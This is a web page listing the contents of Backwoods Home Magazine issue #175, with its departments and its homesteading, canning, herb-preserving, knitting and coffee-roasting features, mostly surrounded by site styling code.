                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Previous+Issue+%23175&url=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/previous-issue-175/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg&description=Previous+Issue+%23175" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/previous-issue-175/&title=Previous+Issue+%23175" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><!--2--></p>
<div style="width: 100% !important; text-align: center; background-color: #64ae52; padding: 10px 0 10px 0;"><span class="text5bc">DEPARTMENTS</span></div>
<div style="background-color: #e6f0e1;">
<div class="content-2-col-left" style="width: 51% !important;">
<p><!--3-2L--></p>
<div style="width: 100% !important; margin: 5px 0 5px 0;" align="center"><img decoding="async" style="margin-bottom: 10px;" src="/covers/cover175.jpg" alt="Issue #175 cover" width="310" align="middle" border="0" /></div>
<div style="clear: both; width: 100% !important; background-color: #64ae52; padding: 10px 0 2px 0; margin: 0 0 0 0;">
<p class="text4bc">ABOUT THE COVER</p>
</div>
<div class="in15" style="padding: 5px 0 15px 5px;">In this cover by long-time <em>BHM </em>artist, Don Childers, the rebirth of the print issue is represented by the growing seedling. Like this young tree, <em>Backwoods Home Magazine</em> plans on thriving and growing for many years to come.</div>
</div>
<p><!--/3-2L--></p>
<div class="content-2-col-right" style="width: 44% !important; margin-top: 15px;">
<p><!--3-2R--></p>
<p><b>6  Publisher&#8217;s Note</b></p>
<p><b>7  Editorial:</b><br />
<span class="pl20"><i>Joint replacement surgery is normally a good choice, except for one nightmare</i></span></p>
<p><b>39  Ask Jackie:</b><br />
<span class="pl20"><i>Pressure canning in summer, starting cold generators, getting rid of weeds, canning liver, etc.</i></span></p>
<p><b>51 Ayoob on Firearms:</b><br />
<span class="pl20"><i>Takedown guns</i></span></p>
<p><b>58  The Irreverent Joke Page</b></p>
<p><b>93  Letters</b></p>
<p><b>93  <a href="https://www.backwoodshome.com/advertise/classified-ad/">Classified ads</a></b></p>
<p><b>94-96  BHM <a href="https://www.backwoodshome.com/shop?product_cat=bhm-yearly-anthologies">anthologies</a> &amp; <a href="https://www.backwoodshome.com/shop?product_cat=bhm-books-and-handbooks">books</a></b></p>
<div style="margin-top: 16px; width: 100%;">
<div align="center"><a href="https://www.amazon.com/Backwoods-Home-Magazine/dp/B006CU909O"><img decoding="async" class="aligncenter size-full wp-image-425" src="/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29.png" alt="Subscribe Now" width="150" height="29" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29.png 150w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/04/subscribe-now-gold-150x29-140x27.png 140w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
</div>
</div>
<p><!--/3-2R--></p>
<div class="clear-cols"></div>
</div>
<p><!--/3-2--></p>
<div style="width: 100% !important; text-align: center; background-color: #64ae52; padding: 10px 0 10px 0;"><span class="text5bc">FEATURES</span></div>
<div style="background-color: #e6f0e1;">
<div class="content-2-col-left" style="width: 56% !important;">
<div style="padding-left: 15px;">
<h2 class="curriss">Self-reliance</h2>
<p><b>8  Making a successful move to your dream homestead</b><br />
<span class="cibyline">By Jackie Clay-Atkinson</span></p>
<p><b>14  Find your country home</b><br />
<span class="cibyline">By Don Lewis</span></p>
<p><b>21  <a href="/young-couple-moves-to-the-country">A young couple moves to the country</a></b><br />
<span class="cibyline">By Jessie Denning</span></p>
<p><b>32  Canning safety: Keep up on the latest recommendations</b><br />
<span class="cibyline">By Michele Cooper</span></p>
<p><b>46  Preserving herbs</b><br />
<span class="cibyline">By Kristina Seleshanko</span></p>
<p><b>65  Cozy, easy-to-knit moccasins</b><br />
<span class="cibyline">By Gail Butler</span></p>
<p><b>68  <a href="/roasting-coffee-on-a-wood-stove">Roasting coffee on a wood stove</a></b><br />
<span class="cibyline">By Lorinda McKinnon</span></p>
